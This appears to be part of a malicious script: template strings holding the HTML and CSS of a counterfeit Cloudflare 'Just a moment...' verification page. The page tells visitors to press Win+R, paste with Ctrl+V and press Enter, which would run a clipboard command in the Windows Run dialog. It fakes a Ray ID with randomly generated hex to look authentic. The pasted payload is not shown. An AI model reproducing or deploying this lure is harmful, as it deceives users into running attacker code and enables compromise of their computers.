id="tspan16"style="stroke:url(#linearGradient18);stroke-width:1.56763"x="24.553123"y="17.529425">+</tspan></text></g></svg> </span><span>Hold Win key<br>and press R key</span></div><div style="display:flex;align-items:flex-start;margin-top:1em"><span style="width:1.2em">2.</span> <span style="width:6.5em"><svg id="svg1"viewBox="0 0 71.437502 25.4"xmlns="http://www.w3.org/2000/svg"height="2em"version="1.1"width="5.75em"xmlns:svg="http://www.w3.org/2000/svg"xmlns:xlink="http://www.w3.org/1999/xlink"><defs id="defs1"><linearGradient id="linearGradient1"gradientTransform="matrix(0,0.1493217,-0.1493217,0,130.48995,95.683852)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient20"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient20"><stop id="stop19"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop20"offset="1"style="stop-color:#484848;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient21"gradientTransform="matrix(0.15135531,0,0,0.15135531,96.644976,-61.192575)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient20"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient3"gradientTransform="matrix(0.14186512,0,0,0.14186512,88.888481,-124.66532)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient8"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient8"><stop id="stop7"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop8"offset="1"style="stop-color:#666;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient5"gradientTransform="matrix(0.14186512,0,0,0.14186512,-65.928494,94.6108)"gradientUnits="userSpaceOnUse"x1="618.67212"x2="472.62494"xlink:href="#linearGradient6"y1="-772.83307"y2="-772.83307"/><linearGradient id="linearGradient6"><stop id="stop1"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop6"offset="1"style="stop-color:#8e8e8e;stop-opacity:1"/></linearGradient><filter height="1.1048975"id="filter40-5"style="color-interpolation-filters:sRGB"width="1.0492592"x="-0.026868639"y="-0.057216792"><feFlood flood-color="rgb(1,2,0)"flood-opacity="1.000000"id="feFlood39-5"in="SourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur39-8"in="SourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="-3.000000"dy="-3.000000"id="feOffset39-2"in="blur"result="offset"/><feComposite id="feComposite39-9"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite40-8"in="SourceGraphic"in2="comp1"operator="over"result="fbSourceGraphic"/><feColorMatrix id="feColorMatrix48-2"in="fbSourceGraphic"result="fbSourceGraphicAlpha"values="0 0 0 -1 0 0 0 0 -1 0 0 0 0 -1 0 0 0 0 1 0"/><feFlood flood-color="rgb(255,255,255)"flood-opacity="0.250980"id="feFlood48-0"in="fbSourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur48-7"in="fbSourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="2.500000"dy="2.500000"id="feOffset48-4"in="blur"result="offset"/><feComposite id="feComposite48-85"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite49-8"in="fbSourceGraphic"in2="comp1"operator="over"result="comp2"/></filter><linearGradient id="linearGradient49"gradientTransform="matrix(0.14186512,0,0,0.14186512,88.888481,-53.605728)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient8"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient50"gradientTransform="matrix(0.14186512,0,0,0.14186512,-65.928494,165.67039)"gradientUnits="userSpaceOnUse"x1="618.67212"x2="472.62494"xlink:href="#linearGradient6"y1="-772.83307"y2="-772.83307"/><filter height="1.1115196"id="filter40-4-3"style="color-interpolation-filters:sRGB"width="1.1231845"x="-0.067191529"y="-0.060828866"><feFlood flood-color="rgb(1,2,0)"flood-opacity="1.000000"id="feFlood39-4-0"in="SourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur39-9-6"in="SourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="-3.000000"dy="-3.000000"id="feOffset39-1-2"in="blur"result="offset"/><feComposite id="feComposite39-5-2"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite40-5-5"in="SourceGraphic"in2="comp1"operator="over"result="fbSourceGraphic"/><feColorMatrix id="feColorMatrix48-5-2"in="fbSourceGraphic"result="fbSourceGraphicAlpha"values="0 0 0 -1 0 0 0 0 -1 0 0 0 0 -1 0 0 0 0 1 0"/><feFlood flood-color="rgb(255,255,255)"flood-opacity="0.250980"id="feFlood48-8-2"in="fbSourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur48-2-7"in="fbSourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="2.500000"dy="2.500000"id="feOffset48-9-1"in="blur"result="offset"/><feComposite id="feComposite48-8-5"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite49-2-2"in="fbSourceGraphic"in2="comp1"operator="over"result="comp2"/></filter><linearGradient id="linearGradient25"gradientTransform="matrix(0.14186512,0,0,0.14186512,-11.947262,-8.9848199)"gradientUnits="userSpaceOnUse"x1="359.65833"x2="359.65833"xlink:href="#linearGradient17"y1="97.47876"y2="191.03214"/><linearGradient id="linearGradient17"><stop id="stop17"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop18"offset="1"style="stop-color:#828282;stop-opacity:1"/></linearGradient></defs><g id="layer1"><path d="M 29.324963,8.8400258 V 19.573348 c 0,3.067689 -2.33457,5.537346 -5.234462,5.537346 H 6.0878456 c -2.8998891,0 -5.23446138,-2.469657 -5.23446138,-5.537346 V 8.8400258 c 0,-3.0676898 2.33457228,-5.5373473 5.23446138,-5.5373473 H 24.090501 c 2.899892,0 5.234462,2.4696575 5.234462,5.5373473 z"id="rect2-3"style="fill:url(#linearGradient1);stroke:none;stroke-width:1.49322"/><rect height="21.491049"id="rect2-4-0"rx="5.6127605"ry="5.3057513"style="fill:url(#linearGradient21);stroke:none;stroke-width:1.51356;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="22.105017"x="3.0056765"y="48.718479"/><rect height="27.049814"id="rect2"rx="5.2608323"ry="4.9730735"style="fill:url(#linearGradient3);stroke:url(#linearGradient5);stroke-width:1.41865;stroke-dasharray:none"transform="rotate(90)"width="20.719004"x="1.1204973"y="-28.55216"/><text id="text5"style="font-size:67.8339px;text-align:start;writing-mode:lr-tb;direction:ltr;text-anchor:start;fill:#fff;fill-opacity:1;stroke-width:56.5283;stroke-dasharray:none;filter:url(#filter40-5)"x="131.0365"xml:space="preserve"y="171.36899"transform="matrix(0.14186512,0,0,0.14186512,-12.022555,-9.1220259)"><tspan id="tspan5"style="stroke-width:56.5283"x="131.0365"y="171.36899">Ctrl</tspan></text><rect height="20.14353"id="rect2-4"rx="5.2608323"ry="4.9730735"style="fill:url(#linearGradient49);stroke:url(#linearGradient50);stroke-width:1.41865;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="20.719002"x="1.1204983"y="49.413757"/><text id="text5-8"style="font-size:67.8339px;text-align:start;writing-mode:lr-tb;direction:ltr;text-anchor:start;fill:#fff;fill-opacity:1;stroke-width:56.5283;stroke-dasharray:none;filter:url(#filter40-4-3)"x="492.76187"xml:space="preserve"y="155.71986"transform="matrix(0.14186512,0,0,0.14186512,-12.022555,-9.1220259)"><tspan id="tspan5-5"style="stroke-width:56.5283"x="492.76187"y="155.71986">V</tspan></text><text id="text16-9"style="font-size:19.052px;text-align:start;writing-mode:lr-tb;direction:ltr;text-anchor:start;fill:#fafafa;fill-opacity:1;stroke:url(#linearGradient25);stroke-width:1.58768;stroke-opacity:1"x="31.279991"xml:space="preserve"y="17.545403"><tspan id="tspan16-3"style="stroke:url(#linearGradient25);stroke-width:1.58768"x="31.279991"y="17.545403">+</tspan></text></g></svg> </span><span>Hold CTRL key<br>and press V key<br>in verification window</span></div><div style="display:flex;align-items:flex-start;margin-top:1em"><span style="width:1.2em">3.</span> <span style="width:6.5em"><svg id="svg1"viewBox="0 0 29.633333 25.4"xmlns="http://www.w3.org/2000/svg"height="2em"version="1.1"width="3em"xmlns:svg="http://www.w3.org/2000/svg"xmlns:xlink="http://www.w3.org/1999/xlink"><defs id="defs1"><linearGradient id="linearGradient11"gradientTransform="matrix(0,0.14922506,-0.15385512,0,133.75207,95.556401)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient20"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient20"><stop id="stop19"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop20"offset="1"style="stop-color:#484848;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient7"gradientTransform="matrix(0.1417733,0,0,0.14617215,88.765433,-127.8144)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient8"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient8"><stop id="stop7"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop8"offset="1"style="stop-color:#666;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient9"gradientTransform="matrix(0.1417733,0,0,0.14617215,-65.951357,98.118978)"gradientUnits="userSpaceOnUse"x1="618.67212"x2="472.62494"xlink:href="#linearGradient6"y1="-772.83307"y2="-772.83307"/><linearGradient id="linearGradient6"><stop id="stop1"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop6"offset="1"style="stop-color:#8e8e8e;stop-opacity:1"/></linearGradient><filter height="1.2568222"id="filter15"style="color-interpolation-filters:sRGB"width="1.1520362"x="-0.089040532"y="-0.15050435"><feFlood flood-color="rgb(0,0,0)"flood-opacity="0.498039"id="feFlood14"in="SourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur14"in="SourceGraphic"result="blur"stdDeviation="0.100000"/><feOffset dx="-3.000000"dy="-3.000000"id="feOffset14"in="blur"result="offset"/><feComposite id="feComposite14"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite15"in="SourceGraphic"in2="comp1"operator="over"result="comp2"/></filter></defs><g id="layer1"><path d="M 29.515698,8.7688244 V 19.495199 c 0,3.065705 -2.405447,5.533762 -5.393381,5.533762 H 5.5730988 c -2.9879294,0 -5.39337934,-2.468057 -5.39337934,-5.533762 V 8.7688244 c 0,-3.0657043 2.40544994,-5.5337619 5.39337934,-5.5337619 H 24.122317 c 2.987934,0 5.393381,2.4680576 5.393381,5.5337619 z"id="rect2-3-9"style="fill:url(#linearGradient11);stroke:none;stroke-width:1.51523"/><rect height="27.871048"id="rect2-7"rx="5.2574267"ry="5.1240563"style="fill:url(#linearGradient7);stroke:url(#linearGradient9);stroke-width:1.43956;stroke-dasharray:none"transform="rotate(90)"width="20.705593"x="1.0543004"y="-28.783232"/><path d="m 429.92764,603.90334 v 8.14729 c 0,11.40729 0,17.11065 -2.34541,21.46809 -2.06282,3.83263 -5.35431,6.94828 -9.40321,8.90092 -4.60334,2.22014 -10.62827,2.22014 -22.67957,2.22014 h -80.33247 m 0,0 28.69017,-27.15762 m -28.69017,27.15762 28.69017,27.15761"id="path1-1"style="fill:none;stroke:#fff;stroke-opacity:1;filter:url(#filter15)"transform="matrix(0.14617217,0,0,0.1417733,-39.761921,-78.338801)"stroke="#000000"stroke-linecap="round"stroke-linejoin="round"stroke-width="13.9567"/></g></svg> </span><span>Press ENTER key</span></div></div><div class="spacer core-msg spacer-top"id="ZEWft5">cloudflare.com needs to review the security of your connection before proceeding.</div></div></div></div><div class="footer"role="contentinfo"><div class="footer-inner"><div class="clearfix diagnostic-wrapper"><div class="ray-id">Ray ID: <code id="ray-id-content">966541028e14eeba</code></div><script>function generateHex16() {let hex = '';const chars = '0123456789abcdef';for (let i = 0; i < 16; i++) {hex += chars[Math.floor(Math.random() * 16)];}return hex;}document.querySelector('.ray-id code').innerText = generateHex16();<\/script></div><div class="text-center"id="footer-text">Performance & security by <a href="https://www.cloudflare.com?utm_source=challenge&utm_campaign=m"rel="noopener noreferrer"target="_blank">Cloudflare</a></div></div></div><div style="display: none" id="ray_id">__RAY_ID__</div>`;
const MY_STYLES = `<meta charset="UTF-8"><meta content="width=device-width,initial-scale=1"name="viewport"><title>Just a moment...</title><link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500&display=swap"rel="stylesheet"><style>*{box-sizing:border-box;margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;color:#313131;font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}body{display:flex;flex-direction:column;height:100vh;min-height:100vh}.main-content{margin:8rem auto;padding-left:1.5rem;max-width:60rem}@media (width <= 720px){.main-content{margin-top:4rem}}.h2{line-height:2.25rem;font-size:1.5rem;font-weight:500}@media (width <= 720px){.h2{line-height:1.5rem;font-size:1.25rem}}#challenge-error-text{background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;padding-left:34px}@media (prefers-color-scheme:dark){body{background-color:#222;color:#d9d9d9}}</style><style>*{box-sizing:border-box;margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;color:#313131;font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}button{font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}body{display:flex;flex-direction:column;height:100vh;min-height:100vh}body.theme-dark{background-color:#222;color:#d9d9d9}body.theme-dark a{color:#fff}body.theme-dark a:hover{text-decoration:underline;color:#ee730a}body.theme-dark .lds-ring div{border-color:#999 transparent transparent}body.theme-dark .font-red{color:#b20f03}body.theme-dark .ctp-button{background-color:#4693ff;color:#1d1d1d}body.theme-dark #challenge-success-text{background-image:url([data-uri])}body.theme-dark #challenge-error-text{background-image:url([data-uri])}body.theme-light{background-color:#fff;color:#313131}body.theme-light a{color:#0051c3}body.theme-light a:hover{text-decoration:underline;color:#ee730a}body.theme-light .lds-ring div{border-color:#595959 transparent transparent}body.theme-light .font-red{color:#fc574a}body.theme-light .ctp-button{border-color:#003681;background-color:#003681;color:#fff}body.theme-light #challenge-success-text{background-image:url([data-uri])}body.theme-light #challenge-error-text{background-image:url([data-uri])}a{transition:color 150ms ease;background-color:rgba(0,0,0,0);text-decoration:none;color:#0051c3}a:hover{text-decoration:underline;color:#ee730a}.main-content{margin:8rem auto;padding-right:1.5rem;padding-left:1.5rem;width:100%;max-width:60rem}.main-content .loading-verifying{height:76.391px}.spacer{margin:2rem 0}.spacer-top{margin-top:4rem}.spacer-bottom{margin-bottom:2rem}.heading-favicon{margin-right:.5rem;width:2rem;height:2rem}@media (width <= 720px){.main-content{margin-top:4rem}.heading-favicon{width:1.5rem;height:1.5rem}}.main-wrapper{display:flex;flex:1;flex-direction:column;align-items:center}.font-red{color:#b20f03}.h1{line-height:3.75rem;font-size:2.5rem;font-weight:500}.h2{line-height:2.25rem;font-size:1.5rem;font-weight:500}.core-msg{line-height:2.25rem;font-size:1.5rem;font-weight:400}.body-text{line-height:1.25rem;font-size:1rem;font-weight:400}@media (width <= 720px){.h1{line-height:1.75rem;font-size:1.5rem}.h2{line-height:1.5rem;font-size:1.25rem}.core-msg{line-height:1.5rem;font-size:1rem}}#challenge-error-text{background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;padding-left:34px}#challenge-success-text{background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;padding-left:42px}.text-center{text-align:center}.ctp-button{transition-duration:.2s;transition-property:background-color,border-color,color;transition-timing-function:ease;margin:2rem 0;border:.063rem solid #0051c3;border-radius:.313rem;background-color:#0051c3;cursor:pointer;padding:.375rem 1rem;line-height:1.313rem;color:#fff;font-size:.875rem}.ctp-button:hover{border-color:#003681;background-color:#003681;cursor:pointer;color:#fff}.footer{margin:0 auto;padding-right:1.5rem;padding-left:1.5rem;width:100%;max-width:60rem;line-height:1.125rem;font-size:.75rem}.footer-inner{border-top:1px solid #d9d9d9;padding-top:1rem;padding-bottom:1rem}.clearfix::after{display:table;clear:both;content:""}.clearfix .column{float:left;padding-right:1.5rem;width:50%}.diagnostic-wrapper{margin-bottom:.5rem}.footer .ray-id{text-align:center}.footer .ray-id code{font-family:monaco,courier,monospace}.core-msg,.zone-name-title{overflow-wrap:break-word}@media (width <= 720px){.diagnostic-wrapper{display:flex;flex-wrap:wrap;justify-content:center}.clearfix::after{display:initial;clear:none;text-align:center;content:none}.column{padding-bottom:2rem}.clearfix .column{float:none;padding:0;width:auto;word-break:keep-all}.zone-name-title{margin-bottom:1rem}}.loading-verifying{height:76.391px}.lds-ring{display:inline-block;position:relative;width:1.875rem;height:1.875rem}.lds-ring div{box-sizing:border-box;display:block;position:absolute;border:.3rem solid #595959;border-radius:50%;border-color:#313131 transparent transparent;width:1.875rem;height:1.875rem;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite}.lds-ring div:nth-child(1){animation-delay:-.45s}.lds-ring div:nth-child(2){animation-delay:-.3s}.lds-ring div:nth-child(3){animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.rtl .heading-favicon{margin-right:0;margin-left:.5rem}.rtl #challenge-success-text{background-position:right;padding-right:42px;padding-left:0}.rtl #challenge-error-text{background-position:right;padding-right:34px;padding-left:0}.challenge-content .loading-verifying{height:76.391px}@media (prefers-color-scheme:dark){body{background-color:#222;color:#d9d9d9}body a{color:#fff}body a:hover{text-decoration:underline;color:#ee730a}body .lds-ring div{border-color:#999 transparent transparent}body .font-red{color:#b20f03}body .ctp-button{background-color:#4693ff;color:#1d1d1d}body #challenge-success-text{background-image:url([data-uri])}body #challenge-error-text{background-image:url([data-uri])}}</style><style>@keyframes spin{100%{transform:rotate(360deg)}}@keyframes stroke{100%{stroke-dashoffset:0}}@keyframes scale{0%,100%{transform:none}50%{transform:scale3d(1,1,1)}}@keyframes fill{100%{transform:scale(1)}}@keyframes fillfail{100%{box-shadow:inset 0 30px 0 0 #de1303}}@keyframes fillfail-offlabel{100%{box-shadow:inset 0 0 0 30px #232323}}@keyframes fillfail-offlabel-dark{100%{box-shadow:inset 0 0 0 30px #fff}}@keyframes scale-up-center{0%{transform:scale(.01)}100%{transform:scale(1)}}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fireworks{0%{transform:scale(0);opacity:0}50%{transform:scale(1.5);opacity:1}100%{transform:scale(2);opacity:0}}@keyframes firework{0%{opacity:0;stroke-dashoffset:8}30%{opacity:1}100%{stroke-dashoffset:-8}}@keyframes unspin{40%{stroke-width:1px;stroke-linecap:square;stroke-dashoffset:192}100%{stroke-width:0}}</style><style>.challenge-container .main-wrapper{margin:0;background-color:#fff;padding:0;width:100%;height:100%;overflow:hidden;color:#232323;font-family:-apple-system,system-ui,blinkmacsystemfont,"Segoe UI",roboto,oxygen,ubuntu,"Helvetica Neue",arial,sans-serif;font-size:14px;font-weight:400;-webkit-font-smoothing:antialiased;font-style:normal}.challenge-container h1{margin:16px 0;text-align:center;line-height:1.25;color:#232323;font-size:16px;font-weight:700}.challenge-container p{margin:8px 0;text-align:center;font-size:20px;font-weight:400}.challenge-container #content{box-sizing:border-box;display:flex;gap:7px;align-items:center;justify-content:space-between;border:1px solid #e0e0e0;background-color:#fafafa;height:65px;user-select:none}.challenge-container #branding{display:inline-flex;flex-direction:column;margin:0 16px 0 0;text-align:right}.challenge-container #overrun-i,.challenge-container #verifying-i{display:flex;width:30px;height:30px;animation:spin 5s linear infinite}.challenge-container #fail-i{width:30px;height:30px;display:flex;border-radius:50%;box-shadow:inset 0 0 0 #de1303;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10;animation:scale-up-center .6s cubic-bezier(.55,.085,.68,.53) both}.challenge-container #success-i{width:30px;height:30px;display:flex;border-radius:50%;box-shadow:inset 0 0 0 #038127;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10;animation:scale-up-center .3s cubic-bezier(.55,.085,.68,.53) both;stroke-width:6px}.challenge-container #success-i .p1{stroke-dasharray:242;stroke-dashoffset:242;box-shadow:inset 0 0 0 #038127;animation:stroke .4s cubic-bezier(.65,0,.45,1) forwards;animation-delay:.3s}.challenge-container #success-pre-i{width:30px;height:30px}.challenge-container #success-pre-i line{stroke:#038127;animation:firework .3s 1 ease-out;stroke-width:1;stroke-dasharray:32 32;stroke-dashoffset:-8}.challenge-container #success-text{opacity:0;animation:fade-in 1s forwards}.challenge-container .success-circle{stroke-dashoffset:0;stroke-width:2;stroke-miterlimit:10;stroke:#038127;fill:#038127}.challenge-container #expired-text,.challenge-container #overrun-text,.challenge-container #timeout-text{margin:0;text-align:inherit;font-size:14px;font-weight:400}.challenge-container #error-overrun{margin-top:2px}.challenge-container #error-overrun,.challenge-container #expired-refresh-link,.challenge-container #expired-text,.challenge-container #fr-overrun,.challenge-container #timeout-refresh-link,.challenge-container #timeout-text{display:inline-block}.challenge-container #fr-helper,.challenge-container #fr-overrun{margin-right:.25em;margin-left:0}.challenge-container #fr-helper-link,.challenge-container #fr-overrun-link{display:inline-block}.challenge-container .theme-dark #success-i{box-shadow:inset 0 0 0 #0aa937}.challenge-container .theme-dark #success-i .p1{box-shadow:inset 0 0 0 #0aa937}.challenge-container .theme-dark .success-circle{stroke:#0aa937;fill:#0aa937}.challenge-container .theme-dark .expired-circle,.challenge-container .theme-dark .timeout-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#999;fill:#999}.challenge-container .theme-dark #expired-i,.challenge-container .theme-dark #timeout-i{width:30px;height:30px;display:flex;border-radius:50%;box-shadow:inset 0 0 0 #999;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10}.challenge-container .theme-dark #challenge-overlay{background-color:#222}.challenge-container .theme-dark #challenge-error-text,.challenge-container .theme-dark #challenge-overlay{color:#ffa299}.challenge-container .theme-dark #challenge-error-text a,.challenge-container .theme-dark #challenge-overlay a{color:#bbb}.challenge-container .theme-dark #challenge-error-text a:link,.challenge-container .theme-dark #challenge-error-text a:visited,.challenge-container .theme-dark #challenge-overlay a:link,.challenge-container .theme-dark #challenge-overlay a:visited{color:#bbb}.challenge-container .theme-dark #challenge-error-text a:active,.challenge-container .theme-dark #challenge-error-text a:focus,.challenge-container .theme-dark #challenge-error-text a:hover,.challenge-container .theme-dark #challenge-overlay a:active,.challenge-container .theme-dark #challenge-overlay a:focus,.challenge-container .theme-dark #challenge-overlay a:hover{color:#949494}.challenge-container .theme-dark .cb-lb .cb-i{border:2px solid #dadada;background-color:#222}.challenge-container .theme-dark .cb-lb input:active~.cb-i,.challenge-container .theme-dark .cb-lb input:focus~.cb-i{border:2px solid #fbad41}.challenge-container .theme-dark .cb-lb input:checked~.cb-i{background-color:#6d6d6d}.challenge-container .theme-dark .cb-lb input:checked~.cb-i::after{border-color:#fbad41}.challenge-container .theme-dark h1{color:#fff}.challenge-container .theme-dark #challenge-error-title{color:#ffa299}.challenge-container .theme-dark #challenge-error-title a{color:#bbb}.challenge-container .theme-dark #challenge-error-title a:link,.challenge-container .theme-dark #challenge-error-title a:visited{color:#bbb}.challenge-container .theme-dark #challenge-error-title a:active,.challenge-container .theme-dark #challenge-error-title a:focus,.challenge-container .theme-dark #challenge-error-title a:hover{color:#949494}.challenge-container .theme-dark #terms{color:#bbb}.challenge-container .theme-dark #terms a{white-space:nowrap;color:#bbb}.challenge-container .theme-dark #terms a:link,.challenge-container .theme-dark #terms a:visited{color:#bbb}.challenge-container .theme-dark #terms a:active,.challenge-container .theme-dark #terms a:focus,.challenge-container .theme-dark #terms a:hover{color:#949494}.challenge-container .theme-dark #content{border-color:#797979;background-color:#232323}.challenge-container .theme-dark #qr{fill:#f38020}.challenge-container .theme-dark .logo-text{fill:#fff}.challenge-container .theme-dark #fr-helper-loop>a{color:#bbb}.challenge-container .theme-dark #fr-helper-loop>a:link,.challenge-container .theme-dark #fr-helper-loop>a:visited{color:#bbb}.challenge-container .theme-dark #fr-helper-loop>a:active,.challenge-container .theme-dark #fr-helper-loop>a:focus,.challenge-container .theme-dark #fr-helper-loop>a:hover{color:#949494}.challenge-container .theme-dark #expired-refresh-link,.challenge-container .theme-dark #timeout-refresh-link{color:#bbb}.challenge-container .theme-dark #expired-refresh-link:link,.challenge-container .theme-dark #expired-refresh-link:visited,.challenge-container .theme-dark #timeout-refresh-link:link,.challenge-container .theme-dark #timeout-refresh-link:visited{color:#bbb}.challenge-container .theme-dark #expired-refresh-link:active,.challenge-container .theme-dark #expired-refresh-link:focus,.challenge-container .theme-dark #expired-refresh-link:hover,.challenge-container .theme-dark #timeout-refresh-link:active,.challenge-container .theme-dark #timeout-refresh-link:focus,.challenge-container .theme-dark #timeout-refresh-link:hover{color:#949494}.challenge-container .theme-dark .overlay{border-color:#ffa299;color:#ffa299}.challenge-container .theme-dark .error-message{color:#ffa299}.challenge-container .theme-dark .error-message a{color:#ffa299}.challenge-container .theme-dark .error-message a:link,.challenge-container .theme-dark .error-message a:visited{color:#ffa299}.challenge-container #challenge-overlay{position:absolute;top:0;z-index:9999;background-color:#fafafa;line-height:10px;color:#de1303;font-size:9px}.challenge-container #challenge-overlay a{color:#232323}.challenge-container #challenge-overlay a:link,.challenge-container #challenge-overlay a:visited{color:#232323}.challenge-container #challenge-overlay a:active,.challenge-container #challenge-overlay a:focus,.challenge-container #challenge-overlay a:hover{color:#166379}.challenge-container #logo{margin-bottom:1px;height:25px}.challenge-container .failure-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#de1303;fill:#de1303;animation:stroke .6s cubic-bezier(.65,0,.45,1) forwards}.challenge-container .failure-cross{fill:#fff;transform-origin:bottom center}.challenge-container @keyframes fade-in-animation{stroke:#de1303}.challenge-container 100%{fill:#fff;stroke:#fff}.challenge-container .cb-c{display:flex;align-items:center;margin-left:16px;cursor:pointer;text-align:left}.challenge-container .cb-lb{display:grid;place-items:center}.challenge-container .cb-lb input{grid-area:1/1;opacity:0;z-index:9999;margin:0;cursor:pointer;width:24px;height:24px}.challenge-container .cb-lb input:active~.cb-i,.challenge-container .cb-lb input:focus~.cb-i{border:2px solid #c44d0e}.challenge-container .cb-lb input:checked~.cb-i{transform:rotate(0) scale(1);opacity:1;border-radius:5px;background-color:#fff}.challenge-container .cb-lb input:checked~.cb-i::after{top:0;left:5px;transform:rotate(45deg) scale(1);border:solid #c44d0e;border-width:0 4px 4px 0;border-radius:0;width:6px;height:12px}.challenge-container .cb-lb .cb-i{box-sizing:border-box;grid-area:1/1;transition:all .1s ease-in;z-index:9998;border:2px solid #6d6d6d;border-radius:3px;background:#fff;width:24px;height:24px;animation:scale-up-center .4s cubic-bezier(.55,.085,.68,.53) both}.challenge-container .cb-lb .cb-i::after{position:absolute;border-radius:5px;content:""}.challenge-container .cb-lb .cb-lb-t{grid-column:2;margin-left:8px}.challenge-container .size-compact{font-size:14px}.challenge-container .size-compact #content{display:flex;flex-flow:column nowrap;gap:0;place-content:space-between;align-items:flex-start;padding:12px 0;height:140px}.challenge-container .size-compact .link-spacer{margin-right:3px;margin-left:3px}.challenge-container .size-compact .cb-c{margin:0 12px;text-align:left}.challenge-container .size-compact .cb-container{margin:0 12px}.challenge-container .size-compact #logo{margin-bottom:0;height:25px}.challenge-container .size-compact #branding{flex-flow:row-reverse wrap;place-content:center flex-start;align-self:flex-end;margin:0 12px;padding-right:0;text-align:right}.challenge-container .size-compact #terms{text-align:right}.challenge-container .size-compact #qr{text-align:center}.challenge-container .size-compact #challenge-error-title{margin-top:3px;width:auto}.challenge-container .size-compact #fail{display:flex;flex-flow:row nowrap;place-content:center space-evenly;align-items:center;visibility:visible;line-height:13px}.challenge-container .size-compact #expired-text,.challenge-container .size-compact #overrun-text,.challenge-container .size-compact #timeout-text{display:block}.challenge-container .size-compact #expired-refresh-link,.challenge-container .size-compact #timeout-refresh-link{margin:0}.challenge-container .size-compact .error-message a{margin:0}.challenge-container .size-compact .error-message span{display:block}.challenge-container .size-compact .error-message.ltr{text-align:end}.challenge-container .size-compact .error-message.ltr #fr-overrun{margin-right:0;margin-left:0}.challenge-container .cb-lb-t{display:flex;flex-flow:row-reverse nowrap;place-content:center flex-end;align-items:center}.challenge-container .rtl{direction:rtl}.challenge-container .rtl .cb-lb-t{margin-right:8px;margin-left:0;padding:0}.challenge-container .rtl #expired-i,.challenge-container .rtl #fail-i,.challenge-container .rtl #overrun-i,.challenge-container .rtl #success-i,.challenge-container .rtl #timeout-i,.challenge-container .rtl #verifying-i{left:255px}.challenge-container .rtl #fr-helper,.challenge-container .rtl #fr-overrun{margin-right:0;margin-left:.25em}.challenge-container .rtl #branding{margin:0 0 0 16px;padding-right:0;padding-left:0;width:90px;text-align:left}.challenge-container .rtl.size-compact #branding{align-self:flex-start;justify-content:flex-end;margin:0 12px 0 0;padding-right:0;padding-left:0;text-align:left}.challenge-container .rtl.size-compact #terms{text-align:right}.challenge-container .rtl.size-compact #cf-stage{padding-right:48px}.challenge-container .rtl.size-compact .cb-c,.challenge-container .rtl.size-compact .cb-container{margin:0 12px}.challenge-container .rtl .cb-lb{text-align:right}.challenge-container .rtl .cb-lb input{right:18px}.challenge-container .rtl .cb-lb 